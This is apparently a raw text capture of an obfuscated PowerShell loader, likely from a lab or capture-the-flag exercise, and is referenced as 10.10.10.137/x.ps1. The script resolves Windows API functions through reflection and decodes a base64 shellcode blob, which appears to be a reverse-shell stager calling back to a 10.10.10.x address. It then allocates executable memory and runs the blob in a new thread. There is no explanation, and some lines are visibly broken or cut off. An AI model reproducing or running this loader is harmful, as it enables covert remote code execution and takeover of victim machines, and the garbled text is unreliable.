 10.10.10.137/x.ps1
2
function a1MX {
        Param ($e1JeG, $obC)
        $fH6q = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
        return $fH6q.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($fH6q.GetMethod('GetModuleHandle')).Invoke($null, @($e1JeG)))), $obC))
}
function bR14p {
        Param (
                [Parameter(Position = 0, Mandatory = $True)] [Type[]] $bB,
                [Parameter(Position = 1)] [Type] $bWGI = [Void]
        )
        $fo14Q = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
[System.MulticastDelegate])
        $fo14Q.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $bB).SetImplementationFlags('Runtime, Managed')
        $fo14Q.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $bWGI, $bB).SetImplementationFlags('Runtime, Managed')
        return $fo14Q.CreateType()
}
[Byte[]]$syw =
[System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgTTHJSItyUEgPt0pKSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ4
/8lBizSISAHWSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEFYQVheSAHQWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCABWzCgoKiUFUSYnkTInxQbpMd
/9VMiepoAQEAAFlBuimAawD/1WoKQV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ+UG6maV0Yf/VhcB0Ckn/znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhIifJIMclBu
/1UiJw0mJx00xyUmJ8EiJ2kiJ+UG6AtnIX//Vg/gAfShYQVdZaABAAABBWGoAWkG6Cy8PMP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dYagBZScfC8LWiVv/V")
$buDH = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((a1MX kernel32.dll VirtualAlloc), (bR14p @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPt
$syw.Length,0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($syw, 0, $buDH, $syw.length)
$uD7q1 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((a1MX kernel32.dll CreateThread), (bR14p @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])
([IntPtr]))).Invoke([IntPtr]::Zero,0,$buDH,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((a1MX kernel32.dll WaitForSingleObject), (bR14p @([IntPtr], [Int32]))).Invoke($uD7q1,0xffffffff) | Out-Null